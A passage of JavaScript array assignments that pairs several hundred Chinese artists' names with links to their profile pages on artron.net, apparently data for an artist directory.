	artlink[365] = "http://guozhiguang.artron.net";
	artname[366] = "郭子良";
	artlink[366] = "https://guoziliang.artron.net";
	artname[367] = "韩敬伟";
	artlink[367] = "https://hanjingwei.artron.net";
	artname[368] = "韩巨良";
	artlink[368] = "http://hanjuliang.artron.net";
	artname[369] = "韩书力";
	artlink[369] = "https://hanshuli.artron.net";
	artname[370] = "韩硕";
	artlink[370] = "https://hanshuo.artron.net";
	artname[371] = "韩学中";
	artlink[371] = "https://hanxuezhong.artron.net";
	artname[372] = "杭法基";
	artlink[372] = "http://hangfaji.artron.net";
	artname[373] = "郝邦义";
	artlink[373] = "https://haobangyi.artron.net";
	artname[374] = "郝平";
	artlink[374] = "http://haoping.artron.net";
	artname[375] = "何海霞";
	artlink[375] = "http://hehaixia.artron.net";
	artname[376] = "何加林";
	artlink[376] = "https://hejialin.artron.net";
	artname[377] = "赵无极";
	artlink[377] = "https://zhaowuji.artron.net";
	artname[378] = "何叔水";
	artlink[378] = "http://heshushui.artron.net";
	artname[379] = "何香凝";
	artlink[379] = "http://hexiangning.artron.net";
	artname[380] = "何业琦";
	artlink[380] = "http://heyeqi.artron.net";
	artname[381] = "贺成";
	artlink[381] = "http://hecheng.artron.net";
	artname[382] = "贺德华";
	artlink[382] = "http://hedehua.artron.net";
	artname[383] = "洪瑞生";
	artlink[383] = "http://hongruisheng.artron.net";
	artname[384] = "洪耀";
	artlink[384] = "http://hongyao.artron.net";
	artname[385] = "侯荣";
	artlink[385] = "https://artist.artron.net/artists2235";
	artname[386] = "胡朝阳";
	artlink[386] = "https://artist.artron.net/artists5629";
	artname[387] = "胡钜湛";
	artlink[387] = "http://hujuzhan.artron.net";
	artname[388] = "胡抗";
	artlink[388] = "http://hukang.artron.net";
	artname[389] = "胡明哲";
	artlink[389] = "http://humingzhe.artron.net";
	artname[390] = "胡仁樵";
	artlink[390] = "https://artist.artron.net/artists3155";
	artname[391] = "胡泽涛";
	artlink[391] = "https://huzetao.artron.net";
	artname[392] = "胡振宇";
	artlink[392] = "https://artist.artron.net/artists5324";
	artname[393] = "胡正伟";
	artlink[393] = "https://huzhengwei.artron.net";
	artname[394] = "滑田友";
	artlink[394] = "http://huatianyou.artron.net";
	artname[395] = "黄阿忠";
	artlink[395] = "https://artist.artron.net/artists4519";
	artname[396] = "黄宾虹";
	artlink[396] = "https://huangbinhong.artron.net";
	artname[397] = "黄长虹";
	artlink[397] = "http://huangchanghong.artron.net";
	artname[398] = "黄定初";
	artlink[398] = "http://huangdingchu.artron.net";
	artname[399] = "黄耿卓";
	artlink[399] = "http://huanggengzhuo.artron.net";
	artname[400] = "黄国民";
	artlink[400] = "https://artist.artron.net/artists5219";
	artname[401] = "黄国武";
	artlink[401] = "http://huangguowu.artron.net";
	artname[402] = "黄红涛";
	artlink[402] = "https://huanghongtao.artron.net";
	artname[403] = "黄茂强";
	artlink[403] = "https://huangmaoqiang.artron.net";
	artname[404] = "黄苗子";
	artlink[404] = "https://huangmiaozi.artron.net";
	artname[405] = "黄名芊";
	artlink[405] = "http://huangmingqian.artron.net";
	artname[406] = "黄少华";
	artlink[406] = "https://huangshaohua.artron.net";
	artname[407] = "黄唯理";
	artlink[407] = "https://huangweili.artron.net";
	artname[408] = "黄文波";
	artlink[408] = "https://huangwenbo.artron.net";
	artname[409] = "黄养辉";
	artlink[409] = "https://huangyanghui.artron.net";
	artname[410] = "黄永厚";
	artlink[410] = "https://huangyonghou.artron.net";
	artname[411] = "黄云";
	artlink[411] = "https://artist.artron.net/artists3194";
	artname[412] = "黄增炎";
	artlink[412] = "http://huangzengyan.artron.net";
	artname[413] = "黄智清";
	artlink[413] = "https://huangzhiqing.artron.net";
	artname[414] = "黄胄";
	artlink[414] = "http://huangzhou.artron.net";
	artname[415] = "惠远富";
	artlink[415] = "http://huiyuanfu.artron.net";
	artname[416] = "霍春阳";
	artlink[416] = "https://huochunyang.artron.net";
	artname[417] = "霍俊其";
	artlink[417] = "http://huojunqi.artron.net";
	artname[418] = "霍守义";
	artlink[418] = "http://huoshouyi.artron.net";
	artname[419] = "纪连彬";
	artlink[419] = "https://jilianbin.artron.net";
	artname[420] = "季观之";
	artlink[420] = "http://jiguanzhi.artron.net";
	artname[421] = "季宏敏";
	artlink[421] = "";
	artname[422] = "贾宝珉";
	artlink[422] = "https://artist.artron.net/artists8633";
	artname[423] = "贾广健";
	artlink[423] = "https://jiaguangjian.artron.net";
	artname[424] = "贾浩义";
	artlink[424] = "https://jiahaoyi.artron.net";
	artname[425] = "贾向国";
	artlink[425] = "http://jiaxiangguo.artron.net";
	artname[426] = "江碧波";
	artlink[426] = "https://jiangbibo.artron.net";
	artname[427] = "江大海";
	artlink[427] = "https://jiangdahai.artron.net";
	artname[428] = "江枫";
	artlink[428] = "https://artist.artron.net/artists4128";
	artname[429] = "江平";
	artlink[429] = "https://artist.artron.net/artists3283";
	artname[430] = "江文湛";
	artlink[430] = "https://jiangwenzhan.artron.net";
	artname[431] = "姜宝林";
	artlink[431] = "https://jiangbaolin.artron.net";
	artname[432] = "姜坤";
	artlink[432] = "http://jiangkun.artron.net";
	artname[433] = "姜也";
	artlink[433] = "http://jy.artron.net";
	artname[434] = "蒋采苹";
	artlink[434] = "https://jiangcaiping.artron.net";
	artname[435] = "蒋昌一";
	artlink[435] = "http://jiangchangyi.artron.net";
	artname[436] = "蒋风白";
	artlink[436] = "https://jiangfengbai.artron.net";
	artname[437] = "蒋国祥";
	artlink[437] = "http://jiangguoxiang.artron.net";
	artname[438] = "蒋世国";
	artlink[438] = "https://jiangshiguo.artron.net";
	artname[439] = "焦小健";
	artlink[439] = "https://jiaoxiaojian.artron.net";
	artname[440] = "焦兴涛";
	artlink[440] = "http://jiaoxingtao.artron.net";
	artname[441] = "焦亚新";
	artlink[441] = "https://artist.artron.net/artists5515";
	artname[442] = "角振通";
	artlink[442] = "http://jiaozhentong.artron.net";
	artname[443] = "金纪发";
	artlink[443] = "https://jinjifa.artron.net";
	artname[444] = "金松";
	artlink[444] = "http://jinsong.artron.net";
	artname[445] = "金一德";
	artlink[445] = "http://jinyide.artron.net";
	artname[446] = "金志强";
	artlink[446] = "http://jinzhiqiang.artron.net";
	artname[447] = "靳之林";
	artlink[447] = "https://jinzhilin.artron.net";
	artname[448] = "康书增";
	artlink[448] = "https://artist.artron.net/artists3538";
	artname[449] = "康移风";
	artlink[449] = "https://artist.artron.net/artists2628";
	artname[450] = "柯建军";
	artlink[450] = "https://artist.artron.net/artists14106";
	artname[451] = "孔奇";
	artlink[451] = "https://kongqi.artron.net";
	artname[452] = "孔维克";
	artlink[452] = "https://kongweike.artron.net";
	artname[453] = "孔小瑜";
	artlink[453] = "https://kongxiaoyu.artron.net";
	artname[454] = "孔仲起";
	artlink[454] = "https://kongzhongqi.artron.net";
	artname[455] = "赖少其";
	artlink[455] = "http://laishaoqi.artron.net";
	artname[456] = "赖征云";
	artlink[456] = "http://laizhengyun.artron.net";
	artname[457] = "郎承文";
	artlink[457] = "http://langchengwen.artron.net";
	artname[458] = "雷家民";
	artlink[458] = "https://artist.artron.net/artists1436";
	artname[459] = "冷旭";
	artlink[459] = "http://lengxu.artron.net";
	artname[460] = "冷冰川";
	artlink[460] = "http://lengbingchuan.artron.net";
	artname[461] = "黎雄才";
	artlink[461] = "https://lixiongcai.artron.net";
	artname[462] = "李爱国";
	artlink[462] = "https://liaiguo.artron.net";
	artname[463] = "李斌";
	artlink[463] = "http://libin.artron.net";
	artname[464] = "李成民";
	artlink[464] = "https://lichengmin.artron.net";
	artname[465] = "李呈修";
	artlink[465] = "https://lichengxiu.artron.net";
	artname[466] = "李春海";
	artlink[466] = "https://lichunhai.artron.net";
	artname[467] = "李东伟";
	artlink[467] = "https://lidongwei.artron.net";
	artname[468] = "李广滨";
	artlink[468] = "https://liguangbin.artron.net";
	artname[469] = "李国华";
	artlink[469] = "https://liguohua.artron.net";
	artname[470] = "李海涛";
	artlink[470] = "https://lihaitao.artron.net";
	artname[471] = "李焕民";
	artlink[471] = "http://lihuanmin.artron.net";
	artname[472] = "王浩杰";
	artlink[472] = "http://wanghaojie.artron.net";
	artname[473] = "李江峰";
	artlink[473] = "https://lijiangfeng.artron.net";
	artname[474] = "李江航";
	artlink[474] = "https://lijianghang.artron.net";
	artname[475] = "李金明";
	artlink[475] = "http://lijinming.artron.net";
	artname[476] = "李金远";
	artlink[476] = "https://lijinyuan.artron.net";
	artname[477] = "萧勇";
	artlink[477] = "http://xiaoyong.artron.net";
	artname[478] = "李劲堃";
	artlink[478] = "http://lijinkun.artron.net";
	artname[479] = "李敬仕";
	artlink[479] = "https://artist.artron.net/artists6399";
	artname[480] = "李菊生";
	artlink[480] = "http://lijusheng.artron.net";
	artname[481] = "李可染";
	artlink[481] = "http://lkr.artron.net";
	artname[482] = "李魁正";
	artlink[482] = "https://likuizheng.artron.net";
	artname[483] = "李路明";
	artlink[483] = "http://liluming.artron.net";
	artname[484] = "李骆公";
	artlink[484] = "http://liluogong.artron.net";
	artname[485] = "李明久";
	artlink[485] = "https://limingjiu.artron.net";
	artname[486] = "李乃蔚";
	artlink[486] = "https://linaiwei.artron.net";
	artname[487] = "李青萍";
	artlink[487] = "https://liqingping.artron.net";
	artname[488] = "李庆富";
	artlink[488] = "https://artist.artron.net/artists14924";
	artname[489] = "李全淼";
	artlink[489] = "http://liquanmiao.artron.net";
	artname[490] = "李如";
	artlink[490] = "http://liru.artron.net";
	artname[491] = "李瑞";
	artlink[491] = "http://lirui.artron.net";
	artname[492] = "李少文";
	artlink[492] = "http://lishaowen.artron.net";
	artname[493] = "李维康";
	artlink[493] = "http://liweikang.artron.net";
	artname[494] = "李锡华";
	artlink[494] = "http://lixihua.artron.net";
	artname[495] = "李翔";
	artlink[495] = "https://lixiang.artron.net";
	artname[496] = "李向明";
	artlink[496] = "https://lixiangming.artron.net";
	artname[497] = "李向阳";
	artlink[497] = "https://lixiangyang.artron.net";
	artname[498] = "李象群";
	artlink[498] = "http://lixiangqun.artron.net";
	artname[499] = "李晓柱";
	artlink[499] = "http://lixiaozhu.artron.net";
	artname[500] = "李秀峰";
	artlink[500] = "https://lixiufeng.artron.net";
	artname[501] = "李秀实";
	artlink[501] = "https://artist.artron.net/artists4180";
	artname[502] = "李学峰";
	artlink[502] = "https://lxf.artron.net";
	artname[503] = "李学明";
	artlink[503] = "https://lixueming.artron.net";
	artname[504] = "李亚";
	artlink[504] = "https://liya.artron.net";
	artname[505] = "李耀林";
	artlink[505] = "http://liyaolin.artron.net";
	artname[506] = "李夜冰";
	artlink[506] = "https://liyebing.artron.net";
	artname[507] = "李毅峰";
	artlink[507] = "https://liyifeng.artron.net";
	artname[508] = "李勇";
	artlink[508] = "http://liyong.artron.net";
	artname[509] = "李之河";
	artlink[509] = "https://artist.artron.net/artists4407";
	artname[510] = "李志国";
	artlink[510] = "https://artist.artron.net/artists5924";
	artname[511] = "李智";
	artlink[511] = "http://lizhi.artron.net";
	artname[512] = "李自健";
	artlink[512] = "http://lizijian.artron.net";
	artname[513] = "蔡瑞蓉";
	artlink[513] = "http://cairuirong.artron.net";
	artname[514] = "曹小钦";
	artlink[514] = "https://artist.artron.net/artists4456";
	artname[515] = "陈秀莪";
	artlink[515] = "http://chenxiue.artron.net";
	artname[516] = "陈学良";
	artlink[516] = "https://chenxueliang.artron.net";
	artname[517] = "陈妍音";
	artlink[517] = "https://artist.artron.net/artists966";
	artname[518] = "卢芝高";
	artlink[518] = "http://luzhigao.artron.net";
	artname[519] = "崔东湑";
	artlink[519] = "https://cuidongxu.artron.net";
	artname[520] = "戴都都";
	artlink[520] = "https://daidudu.artron.net";
	artname[521] = "邓辉楚";
	artlink[521] = "http://denghuichu.artron.net";
	artname[522] = "杜安安";
	artlink[522] = "http://duanan.artron.net";
	artname[523] = "段铁";
	artlink[523] = "http://duantie.artron.net";
	artname[524] = "樊林";
	artlink[524] = "http://fanlinart.artron.net";
	artname[525] = "范勃";
	artlink[525] = "https://fanbo.artron.net";
	artname[526] = "冯秀梅";
	artlink[526] = "https://artist.artron.net/artists3892";
	artname[527] = "傅靖生";
	artlink[527] = "http://fujingsheng.artron.net";
	artname[528] = "高相国";
	artlink[528] = "https://artist.artron.net/artists8813";
	artname[529] = "高小华";
	artlink[529] = "https://gaoxiaohua.artron.net";
	artname[530] = "高晓笛";
	artlink[530] = "http://gaoxiaodi.artron.net";
	artname[531] = "高志华";
	artlink[531] = "http://gaozhihua.artron.net";
	artname[532] = "宫建华";
	artlink[532] = "https://gongjianhua.artron.net";
	artname[533] = "梁明（石鼓山人） ";
	artlink[533] = "http://liangming.artron.net";
	artname[534] = "梁培龙";
	artlink[534] = "https://artist.artron.net/artists3900";
	artname[535] = "梁如洁";
	artlink[535] = "https://liangrujie.artron.net";
	artname[536] = "梁时民";
	artlink[536] = "https://artist.artron.net/artists3602";
	artname[537] = "梁世雄";
	artlink[537] = "https://liangshixiong.artron.net";
	artname[538] = "梁耀";
	artlink[538] = "https://liangyao.artron.net";
	artname[539] = "梁宇";
	artlink[539] = "https://liangyu.artron.net";
	artname[540] = "林海钟";
	artlink[540] = "https://artist.artron.net/artists2707";
	artname[541] = "林加冰";
	artlink[541] = "https://artist.artron.net/artists2830";
	artname[542] = "林蓝";
	artlink[542] = "https://artist.artron.net/artists2956";
	artname[543] = "林琳";
	artlink[543] = "https://artist.artron.net/artists5678";
	artname[544] = "林绍灵";
	artlink[544] = "https://artist.artron.net/artists13697";
	artname[545] = "刘鸣";
	artlink[545] = "http://liuming.artron.net";
	artname[546] = "刘宝纯";
	artlink[546] = "https://liubaochun.artron.net";
	artname[547] = "刘宝平";
	artlink[547] = "https://liubaoping.artron.net";
	artname[548] = "刘秉江";
	artlink[548] = "https://liubingjiang.artron.net";
	artname[549] = "刘勃舒";
	artlink[549] = "https://liuboshu.artron.net";
	artname[550] = "刘昌潮";
	artlink[550] = "https://liuchangchao.artron.net";
	artname[551] = "刘春冰";
	artlink[551] = "http://liuchunbing.artron.net";
	artname[552] = "刘春华";
	artlink[552] = "http://liuchunhua.artron.net";
	artname[553] = "刘春杰";
	artlink[553] = "http://liuchunjie.artron.net";
	artname[554] = "刘丹";
	artlink[554] = "https://liud.artron.net";
	artname[555] = "刘福芳";
	artlink[555] = "http://liufufang.artron.net";
	artname[556] = "刘根生";
	artlink[556] = "http://liugensheng.artron.net";
	artname[557] = "刘济荣";
	artlink[557] = "https://liujirong.artron.net";
	artname[558] = "杨涛";
	artlink[558] = "https://ytart.artron.net";
	artname[559] = "刘菊清";
	artlink[559] = "http://liujuqing.artron.net";
	artname[560] = "刘珺";
	artlink[560] = "https://liujun.artron.net";
	artname[561] = "刘勐";
	artlink[561] = "http://liumeng.artron.net";
	artname[562] = "刘朴";
	artlink[562] = "https://liupu.artron.net";
	artname[563] = "刘汝阳";
	artlink[563] = "http://liuruyang.artron.net";
	artname[564] = "刘书民";
	artlink[564] = "http://liushumin.artron.net";
	artname[565] = "刘树枫";
	artlink[565] = "https://liushufeng.artron.net";
	artname[566] = "刘思东";
	artlink[566] = "https://liusidong.artron.net";
	artname[567] = "刘铁泉";
	artlink[567] = "https://liutiequan.artron.net";
	artname[568] = "刘文谌";
	artlink[568] = "http://liuwenchen.artron.net";
	artname[569] = "刘文星";
	artlink[569] = "http://liuwenxing.artron.net";
	artname[570] = "刘晓光";
	artlink[570] = "http://liuxiaoguang.artron.net";
	artname[571] = "刘兴国";
	artlink[571] = "https://artist.artron.net/artists14752";
	artname[572] = "刘选让";
	artlink[572] = "https://liuxuanrang.artron.net";
	artname[573] = "刘永杰";
	artlink[573] = "https://liuyongjie.artron.net";
	artname[574] = "刘玉山";
	artlink[574] = "http://liuyushan.artron.net";
	artname[575] = "刘云";
	artlink[575] = "https://liuyun.artron.net";
	artname[576] = "刘云生";
	artlink[576] = "http://liuyunsheng.artron.net";
	artname[577] = "刘兆平";
	artlink[577] = "http://liuzhaoping.artron.net";
	artname[578] = "刘振夏";
	artlink[578] = "https://liuzhenxia.artron.net";
	artname[579] = "柳新生";
	artlink[579] = "https://artist.artron.net/artists7916";
	artname[580] = "楼家本";
	artlink[580] = "http://loujiaben.artron.net";
	artname[581] = "卢沉";
	artlink[581] = "https://luchen.artron.net";
	artname[582] = "卢中见";
	artlink[582] = "https://artist.artron.net/artists6009";
	artname[583] = "鲁光";
	artlink[583] = "https://luguang.artron.net";
	artname[584] = "鲁慕迅";
	artlink[584] = "http://lumuxun.artron.net";
	artname[585] = "钱坤";
	artlink[585] = "http://qiankun.artron.net";
	artname[586] = "李士进";
	artlink[586] = "https://lishijin.artron.net";
	artname[587] = "鲁晓波";
	artlink[587] = "https://luxiaobo.artron.net";
	artname[588] = "陆鹤龄";
	artlink[588] = "http://luheling.artron.net";
	artname[589] = "陆琦";
	artlink[589] = "https://luqi.artron.net";
	artname[590] = "陆晓翰";
	artlink[590] = "https://artist.artron.net/artists2669";
	artname[591] = "吕洪仁";
	artlink[591] = "http://lvhongren.artron.net";
	artname[592] = "吕绍福";
	artlink[592] = "https://artist.artron.net/artists8841";
	artname[593] = "罗彬";
	artlink[593] = "http://luobin.artron.net";
	artname[594] = "罗尔纯";
	artlink[594] = "http://luoerchun.artron.net";
	artname[595] = "罗工柳";
	artlink[595] = "https://luogongliu.artron.net";
	artname[596] = "罗国士";
	artlink[596] = "https://luoguoshi.artron.net";
	artname[597] = "罗继贞";
	artlink[597] = "https://artist.artron.net/artists3220";
	artname[598] = "骆根兴";
	artlink[598] = "https://luogenxing.artron.net";
	artname[599] = "骆文冠";
	artlink[599] = "http://luowenguan.artron.net";
	artname[600] = "马刚（国画）";
	artlink[600] = "http://magang.artron.net";
	artname[601] = "马德春";
	artlink[601] = "https://madechun.artron.net";
	artname[602] = "马国强";
	artlink[602] = "https://maguoqiang.artron.net";
	artname[603] = "马泉艺";
	artlink[603] = "https://maquanyi.artron.net";
	artname[604] = "马书林";
	artlink[604] = "https://mashulin.artron.net";
	artname[605] = "马硕山";
	artlink[605] = "https://artist.artron.net/artists3487";
	artname[606] = "马小娟";
	artlink[606] = "http://maxiaojuan.artron.net";
	artname[607] = "马新林";
	artlink[607] = "http://maxinlin.artron.net";
	artname[608] = "马增千";
	artlink[608] = "http://mazengqian.artron.net";
	artname[609] = "马忠贤";
	artlink[609] = "https://artist.artron.net/artists231";
	artname[610] = "毛本华";
	artlink[610] = "http://maobenhua.artron.net";
	artname[611] = "毛岱宗";
	artlink[611] = "http://maodaizong.artron.net";
	artname[612] = "孟宪德";
	artlink[612] = "http://mengxiande.artron.net";
	artname[613] = "莫高翔";
	artlink[613] = "http://mogaoxiang.artron.net";
	artname[614] = "莫立唐";
	artlink[614] = "http://molitang.artron.net";
	artname[615] = "欧阳秉森";
	artlink[615] = "http://ouyangbingsen.artron.net";
	artname[616] = "潘常欢";
	artlink[616] = "http://panchanghuan.artron.net";
	artname[617] = "潘鹤";
	artlink[617] = "http://panhe.artron.net";
	artname[618] = "潘世勋";
	artlink[618] = "https://panshixun.artron.net";
	artname[619] = "潘锡林";
	artlink[619] = "https://artist.artron.net/artists5905";
	artname[620] = "潘行健";
	artlink[620] = "https://panxingjian.artron.net";
	artname[621] = "彭承军";
	artlink[621] = "https://artist.artron.net/artists6357";
	artname[622] = "彭世强";
	artlink[622] = "http://pengshiqiang.artron.net";
	artname[623] = "彭太武";
	artlink[623] = "http://pengtaiwu.artron.net";
	artname[624] = "彭友善";
	artlink[624] = "https://pengyoushan.artron.net";
	artname[625] = "蒲国昌";
	artlink[625] = "http://puguochang.artron.net";
	artname[626] = "祁海峰";
	artlink[626] = "http://qihaifeng.artron.net";
	artname[627] = "齐梦慧";
	artlink[627] = "http://qimenghui.artron.net";
	artname[628] = "秦大虎";
	artlink[628] = "https://artist.artron.net/artists4826";
	artname[629] = "秦海";
	artlink[629] = "https://artist.artron.net/artists3485";
	artname[630] = "秦天柱";
	artlink[630] = "http://qintianzhu.artron.net";
	artname[631] = "黄纯尧";
	artlink[631] = "http://huangchunyao.artron.net";
	artname[632] = "邱汉桥";
	artlink[632] = "https://qiuhanqiao.artron.net";
	artname[633] = "邱瑞敏";
	artlink[633] = "https://qiuruimin.artron.net";
	artname[634] = "权伍松";
	artlink[634] = "https://quanwusong.artron.net";
	artname[635] = "任梦璋";
	artlink[635] = "https://renmengzhang.artron.net";
	artname[636] = "任晓军";
	artlink[636] = "http://renxiaojun.artron.net";
	artname[637] = "阮荣春";
	artlink[637] = "https://ruanrongchun.artron.net";
	artname[638] = "邵增虎";
	artlink[638] = "https://shaozenghu.artron.net";
	artname[639] = "申胜秋";
	artlink[639] = "http://shenshengqiu.artron.net";
	artname[640] = "钱来忠";
	artlink[640] = "https://qianlaizhong.artron.net";
	artname[641] = "任继民";
	artlink[641] = "https://renjimin.artron.net";
	artname[642] = "张峰（雕塑）";
	artlink[642] = "http://zhangfeng.artron.net";
	artname[643] = "周彦生";
	artlink[643] = "http://zhouyansheng.artron.net";
	artname[644] = "沈光伟";
	artlink[644] = "https://shenguangwei.artron.net";
	artname[645] = "沈克明";
	artlink[645] = "https://artist.artron.net/artists2786";
	artname[646] = "沈少民";
	artlink[646] = "http://shenshaomin.artron.net";
	artname[647] = "沈小虞";
	artlink[647] = "http://shenxiaoyu.artron.net";
	artname[648] = "沈行工";
	artlink[648] = "https://shenxinggong.artron.net";
	artname[649] = "沈学仁";
	artlink[649] = "https://shenxueren.artron.net";
	artname[650] = "盛杰远";
	artlink[650] = "http://shengjieyuan.artron.net";
	artname[651] = "师恩钊";
	artlink[651] = "https://shienzhao.artron.net";
	artname[652] = "石大法";
	artlink[652] = "https://artist.artron.net/artists4937";
	artname[653] = "史文集";
	artlink[653] = "https://shiwenji.artron.net";
	artname[654] = "宋柏松";
	artlink[654] = "https://artist.artron.net/artists2778";
	artname[655] = "宋冬";
	artlink[655] = "http://songdong.artron.net";
	artname[656] = "宋惠民";
	artlink[656] = "https://songhuimin.artron.net";
	artname[657] = "宋明远";
	artlink[657] = "https://songmingyuan.artron.net";
	artname[658] = "宋韧";
	artlink[658] = "https://songren.artron.net";
	artname[659] = "宋贤珍";
	artlink[659] = "https://songxianzhen.artron.net";
	artname[660] = "宋学智";
	artlink[660] = "https://songxuezhi.artron.net";
	artname[661] = "苏百钧";
	artlink[661] = "https://subaijun.artron.net";
	artname[662] = "苏东天";
	artlink[662] = "http://sudongtian.artron.net";
	artname[663] = "苏华";
	artlink[663] = "https://suhua.artron.net";
	artname[664] = "苏家芬";
	artlink[664] = "http://sujiafen.artron.net";
	artname[665] = "叶剑青";
	artlink[665] = "https://yejianqing.artron.net";
	artname[666] = "王克举";
	artlink[666] = "https://wangkeju.artron.net";
	artname[667] = "刘文进";
	artlink[667] = "http://liuwenjin.artron.net";
	artname[668] = "忻东旺";
	artlink[668] = "https://xindongwang.artron.net";
	artname[669] = "孙向阳";
	artlink[669] = "https://sunxiangyang.artron.net";
	artname[670] = "蔚国银";
	artlink[670] = "http://yuguoyin.artron.net";
	artname[671] = "郑百重";
	artlink[671] = "https://zhengbaizhong.artron.net";
	artname[672] = "王宏剑";
	artlink[672] = "https://wanghongjian.artron.net";
	artname[673] = "宋唯源";
	artlink[673] = "http://songweiyuan.artron.net";
	artname[674] = "郭宝君";
	artlink[674] = "http://guobaojun.artron.net";
	artname[675] = "隋丞";
	artlink[675] = "http://suicheng.artron.net";
	artname[676] = "孙德才";
	artlink[676] = "https://artist.artron.net/artists14791";
	artname[677] = "孙家彬";
	artlink[677] = "http://sunjiabin.artron.net";
	artname[678] = "孙建平";
	artlink[678] = "https://sunjianping.artron.net";
	artname[679] = "孙剑";
	artlink[679] = "https://sunjian.artron.net";
	artname[680] = "孙景波";
	artlink[680] = "http://sunjingbo.artron.net";
	artname[681] = "孙恺";
	artlink[681] = "http://sunkai.artron.net";
	artname[682] = "孙黎";
	artlink[682] = "http://sunli.artron.net";
	artname[683] = "喻红";
	artlink[683] = "https://yuhong.artron.net";
	artname[684] = "孙文勃";
	artlink[684] = "http://sunwenbo.artron.net";
	artname[685] = "孙文铎";
	artlink[685] = "http://sunwenduo.artron.net";
	artname[686] = "孙小东";
	artlink[686] = "https://sunxiaodong.artron.net";
	artname[687] = "孙兴学";
	artlink[687] = "https://artist.artron.net/artists13";
	artname[688] = "孙银生";
	artlink[688] = "https://sunyinsheng.artron.net";
	artname[689] = "孙永";
	artlink[689] = "http://sunyong.artron.net";
	artname[690] = "孙永印";
	artlink[690] = "https://sunyongyin.artron.net";
	artname[691] = "孙玉敏";
	artlink[691] = "https://sunyumin.artron.net";
	artname[692] = "孙志纯";
	artlink[692] = "http://sunzhichun.artron.net";
	artname[693] = "孙志钧";
	artlink[693] = "https://sunzhijun.artron.net";
	artname[694] = "李天元";
	artlink[694] = "https://litianyuan.artron.net";
	artname[695] = "谭江宁";
	artlink[695] = "https://artist.artron.net/artists23037";
	artname[696] = "汤文选";
	artlink[696] = "https://artist.artron.net/artists5308";
	artname[697] = "唐大禧";
	artlink[697] = "http://tangdaxi.artron.net";
	artname[698] = "唐方一";
	artlink[698] = "https://tangfangyi.artron.net";
	artname[699] = "唐凤岐";
	artlink[699] = "https://tangfengqi.artron.net";
	artname[700] = "唐明珍";
	artlink[700] = "https://artist.artron.net/artists3329";
	artname[701] = "唐颂武";
	artlink[701] = "http://tangsongwu.artron.net";
	artname[702] = "唐小禾";
	artlink[702] = "https://tangxiaohe.artron.net";
	artname[703] = "唐秀玲";
	artlink[703] = "http://tangxiuling.artron.net";
	artname[704] = "唐云";
	artlink[704] = "https://tangyun.artron.net";
	artname[705] = "陶文杰";
	artlink[705] = "http://taowenjie.artron.net";
	artname[706] = "滕文金";
	artlink[706] = "http://tengwenjin.artron.net";
	artname[707] = "田卫平";
	artlink[707] = "http://tianweiping.artron.net";
	artname[708] = "田雨霖";
	artlink[708] = "https://tianyulin.artron.net";
	artname[709] = "童中焘";
	artlink[709] = "http://tongzhongtao.artron.net";
	artname[710] = "涂国喜";
	artlink[710] = "http://tuguoxi.artron.net";
	artname[711] = "汪诚一";
	artlink[711] = "https://wangchengyi.artron.net";
	artname[712] = "汪港清";
	artlink[712] = "http://wanggangqing.artron.net";
	artname[713] = "汪家芳";
	artlink[713] = "http://wangjiafang.artron.net";
	artname[714] = "汪刃锋";
	artlink[714] = "https://wangrenfeng.artron.net";
	artname[715] = "汪伊虹";
	artlink[715] = "http://wangyihong.artron.net";
	artname[716] = "王保安";
	artlink[716] = "https://wangbaoan.artron.net";
	artname[717] = "王本杰";
	artlink[717] = "https://artist.artron.net/artists3484";
	artname[718] = "王大鹏";
	artlink[718] = "http://wangdapeng.artron.net";
	artname[719] = "王定理";
	artlink[719] = "https://artist.artron.net/artists5019";
	artname[720] = "王辅民";
	artlink[720] = "https://artist.artron.net/artists4692";
	artname[721] = "王功学";
	artlink[721] = "http://wanggongxue.artron.net";
	artname[722] = "王冠英";
	artlink[722] = "http://wangguanying.artron.net";
	artname[723] = "路怀中";
	artlink[723] = "https://luhuaizhong.artron.net";
	artname[724] = "尤无曲";
	artlink[724] = "http://youwuqu.artron.net";
	artname[725] = "妥木斯";
	artlink[725] = "https://tuomusi.artron.net";
	artname[726] = "章剑";
	artlink[726] = "http://zhj.artron.net";
	artname[727] = "何汶玦";
	artlink[727] = "http://hewenjue.artron.net";
	artname[728] = "杨彦";
	artlink[728] = "http://yangyan.artron.net";
	artname[729] = "崔自默";
	artlink[729] = "https://cuizimo.artron.net";
	artname[730] = "李洋";
	artlink[730] = "https://liyang.artron.net";
	artname[731] = "王一明";
	artlink[731] = "https://wangyiming.artron.net";
	artname[732] = "杨华山";
	artlink[732] = "https://yanghuashan.artron.net";
	artname[733] = "马健";
	artlink[733] = "https://majian.artron.net";
	artname[734] = "秘修斌";
	artlink[734] = "https://bixiubin.artron.net";
	artname[735] = "宋步云";
	artlink[735] = "https://songbuyun.artron.net";
	artname[736] = "杨晓阳";
	artlink[736] = "https://yangxiaoyang.artron.net";
	artname[737] = "周韶华";
	artlink[737] = "https://zhoushaohua.artron.net";
	artname[738] = "赵振川";
	artlink[738] = "http://zhaozhenchuan.artron.net";
	artname[739] = "吴元奎";
	artlink[739] = "http://wuyuankui.artron.net";
	artname[740] = "柳学智";
	artlink[740] = "http://liuxuezhi.artron.net";
	artname[741] = "李晓宇";
	artlink[741] = "https://lixiaoyu.artron.net";
	artname[742] = "何力平";
	artlink[742] = "http://heliping.artron.net";
	artname[743] = "闫平";
	artlink[743] = "https://yanping.artron.net";
	artname[744] = "张文新";
	artlink[744] = "https://zhangwenxin.artron.net";
	artname[745] = "陈葆棣";
	artlink[745] = "https://chenbaodi.artron.net";
	artname[746] = "庞茂琨";
	artlink[746] = "https://pangmaokun.artron.net";
	artname[747] = "马金梁";
	artlink[747] = "http://majinliang.artron.net";
	artname[748] = "邱野";
	artlink[748] = "http://qiuye.artron.net";
	artname[749] = "姜锐";
	artlink[749] = "http://jiangrui.artron.net";
	artname[750] = "赵绪成";
	artlink[750] = "http://zhaoxucheng.artron.net";
	artname[751] = "徐累";
	artlink[751] = "https://xulei.artron.net";
	artname[752] = "郑力(宁波)";
	artlink[752] = "http://zhengli.artron.net";
	artname[753] = "俞明";
	artlink[753] = "http://yuming.artron.net";
	artname[754] = "吴静涵";
	artlink[754] = "http://wujinghan.artron.net";
	artname[755] = "梁长胜";
	artlink[755] = "http://liangchangsheng.artron.net";
	artname[756] = "丁雄泉";
	artlink[756] = "http://dingxiongquan.artron.net";
	artname[757] = "陈连富";
	artlink[757] = "http://chenlianfu.artron.net";
	artname[758] = "莫晓松";
	artlink[758] = "http://moxiaosong.artron.net";
	artname[759] = "邹传安";
	artlink[759] = "https://zouchuanan.artron.net";
	artname[760] = "徐子久";
